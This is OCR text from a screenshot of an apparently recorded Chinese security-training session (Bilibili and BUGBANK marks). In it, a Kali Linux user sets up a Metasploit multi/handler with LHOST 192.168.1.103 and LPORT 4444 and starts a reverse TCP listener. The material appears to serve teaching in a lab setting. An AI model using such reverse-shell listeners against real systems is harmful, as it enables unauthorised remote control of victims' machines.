 kali - root@kali: ~ - Xshell 5 (Free for Home/School)
正在录制 [00:18:06]
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://192.168.1.103:22
要添加当前会话，点击左侧的箭头按钮。
大咖面对面
bili
1 kali
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, proce
ss, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set LHOST 192.168.1.103
LHOST => 192.168.1.103
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.1.103:4444
[*] Starting the payload handler...
仅将文本发送到当前选项卡
漏洞银行
BUGBANK
ssh://192.168.1.103:22 SSH2 xterm 88x20 20,1 1 会话 CAP NUM
下午 6:27